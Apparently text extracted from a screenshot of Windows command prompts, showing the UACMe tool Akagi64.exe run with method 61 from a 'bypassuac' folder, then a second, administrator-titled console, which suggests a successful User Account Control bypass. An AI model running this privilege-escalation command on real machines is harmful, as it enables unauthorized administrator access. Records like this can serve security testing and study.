 D:\bypassuac\cmd.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
D:\bypassuac>Akagi64.exe 61 cmd.exe
D:\bypassuac>whoami
das-lightning\batma
D:\bypassuac>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.19044.2486]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32>i
'i' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>